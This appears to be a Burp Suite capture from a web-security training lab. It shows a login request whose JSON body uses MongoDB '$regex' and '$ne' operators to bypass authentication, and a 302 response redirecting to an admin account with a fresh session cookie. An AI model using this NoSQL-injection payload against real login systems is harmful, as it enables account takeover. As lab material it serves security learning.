 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ac1007103a1f086813a1b850064002f.web-security-academy.net
3 Cookie: session=eWqtV8TdBxofiolbRTZZLiXt4wG1DRM8
4 Content-Length: 62
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0ac1007103a1f086813a1b850064002f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac1007103a1f086813a1b850064002f.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"username":{
"$regex":"admin.*"
},
"password":{
"$ne":"invalid"
}
}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=admink6v00cv9
3 Set-Cookie: session=Jfr6ATJo4JJulP9IJwQ2DeLAiPmuBXsd; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7